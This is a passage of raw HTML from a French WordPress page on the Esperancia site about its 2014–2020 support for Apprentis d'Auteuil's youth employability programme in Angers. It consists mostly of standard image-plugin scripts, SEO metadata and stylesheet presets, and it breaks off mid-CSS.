

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esperancia.org/associations/apprentis-dauteuil/
body_size: 25076
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apprentis d’Auteuil - Esperancia</title>
	<link rel="canonical" href="https://esperancia.org/associations/apprentis-dauteuil/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apprentis d’Auteuil - Esperancia" />
	<meta property="og:description" content="Esperancia s&rsquo;est engagé humainement et financièrement de 2014 à 2020 auprès d’Apprentis d’Auteuil région Ouest. Chaque année, ce sont 2 promotions de 5 mois qui accueillent chacune environ 12 jeunes pour cette formation du dispositif « REUSSIR ANGERS », soit environ 24 jeunes. Sa finalité est d’améliorer l’insertion et l’employabilité de jeunes de 16 à 25 ans [&hellip;]" />
	<meta property="og:url" content="https://esperancia.org/associations/apprentis-dauteuil/" />
	<meta property="og:site_name" content="Esperancia" />
	<meta property="article:modified_time" content="2024-08-28T02:40:53+00:00" />
	<meta property="og:image" content="https://esperancia.org/wp-content/uploads/2022/09/csm_le_mecenat_d_entreprise_4c11c1436f.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://esperancia.org/associations/apprentis-dauteuil/","url":"https://esperancia.org/associations/apprentis-dauteuil/","name":"Apprentis d’Auteuil - Esperancia","isPartOf":{"@id":"https://esperancia.org/#website"},"primaryImageOfPage":{"@id":"https://esperancia.org/associations/apprentis-dauteuil/#primaryimage"},"image":{"@id":"https://esperancia.org/associations/apprentis-dauteuil/#primaryimage"},"thumbnailUrl":"https://esperancia.org/wp-content/uploads/2022/09/csm_le_mecenat_d_entreprise_4c11c1436f.jpg","datePublished":"2022-09-29T14:59:30+00:00","dateModified":"2024-08-28T02:40:53+00:00","breadcrumb":{"@id":"https://esperancia.org/associations/apprentis-dauteuil/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://esperancia.org/associations/apprentis-dauteuil/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://esperancia.org/associations/apprentis-dauteuil/#primaryimage","url":"https://esperancia.org/wp-content/uploads/2022/09/csm_le_mecenat_d_entreprise_4c11c1436f.jpg","contentUrl":"https://esperancia.org/wp-content/uploads/2022/09/csm_le_mecenat_d_entreprise_4c11c1436f.jpg","width":360,"height":330},{"@type":"BreadcrumbList","@id":"https://esperancia.org/associations/apprentis-dauteuil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://esperancia.org/"},{"@type":"ListItem","position":2,"name":"Associations","item":"https://esperancia.org/associations/"},{"@type":"ListItem","position":3,"name":"Apprentis d’Auteuil"}]},{"@type":"WebSite","@id":"https://esperancia.org/#website","url":"https://esperancia.org/","name":"Esperancia","description":"Donner est une grande entreprise","publisher":{"@id":"https://esperancia.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://esperancia.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://esperancia.org/#organization","name":"Esperancia","url":"https://esperancia.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://esperancia.org/#/schema/logo/image/","url":"https://esperancia.org/wp-content/uploads/2022/04/logo.svg","contentUrl":"https://esperancia.org/wp-content/uploads/2022/04/logo.svg","width":244,"height":53,"caption":"Esperancia"},"image":{"@id":"https://esperancia.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Esperancia &raquo; Flux" href="https://esperancia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Esperancia &raquo; Flux des commentaires" href="https://esperancia.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://esperancia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesperancia.org%2Fassociations%2Fapprentis-dauteuil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://esperancia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fesperancia.org%2Fassociations%2Fapprentis-dauteuil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://esperancia.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://esperancia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 